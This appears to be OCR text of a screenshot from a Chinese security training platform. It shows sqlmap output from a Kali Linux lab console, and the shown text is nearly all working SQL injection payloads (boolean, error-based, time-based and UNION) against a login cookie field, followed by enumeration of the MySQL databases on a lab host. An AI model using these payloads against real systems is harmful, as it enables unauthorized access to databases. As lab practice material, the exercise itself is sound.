 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=32
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-0000115e)
Send CtrlAltDel
Parameter: Cookie #1* ((custom) HEADER)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: uname=admin' AND 3252=3252 AND 'DGDr'='DGDr
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: uname=admin' AND GTID_SUBSET(CONCAT(0×7178787071,(SELECT (ELT(7133=7133,1))),0×716b6a7171),7133) AND 'rBiX'='rB
iX
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: uname=admin' AND (SELECT 8923 FROM (SELECT(SLEEP(5)))SDeX) AND 'nWYQ'='nWYQ
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: uname=-6210' UNION ALL SELECT NULL,CONCAT(0×7178787071,0×5463776753744e4c56625375514b4a64694f705a745553647566624f6f6a4a61786a7158564c5948,0×716b6a7171),NULL-- -
[19:43:51] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL ≥ 5.6
[19:43:52] [INFO] fetching database names
available databases [5]:
[*] information_schema
[*] mylabs
[*] mysql
[*] performance_schema
[*] sys
[19:43:52] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.5.8'
[19:43:52] [WARNING] your sqlmap version is outdated
[*] ending @ 19:43:52 /2024-08-23/
(root㉿kali)-[~]
#